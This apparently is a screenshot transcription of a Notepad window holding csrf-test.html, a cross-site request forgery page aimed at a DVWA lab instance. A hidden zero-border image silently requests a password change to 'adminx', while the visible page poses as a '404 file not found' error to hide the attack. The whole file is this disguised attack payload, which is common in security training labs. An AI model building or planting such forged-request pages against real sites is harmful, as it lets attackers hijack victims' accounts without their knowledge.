 csrf-test.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<title>
测试 CSRF
</title>
<body>
<img
src="http://192.168.121.139/dvwa/vulnerabilities/csrf/?
password_new=adminx&password_conf=adminx&Change=Chang
e#" border="0" style="display:none;"/>
<h1>I love 404?<h1>
<h2>file not found.<h2>
</body>
</html>
第 11 行，第 2 列 100% Windows (CRLF) UTF-8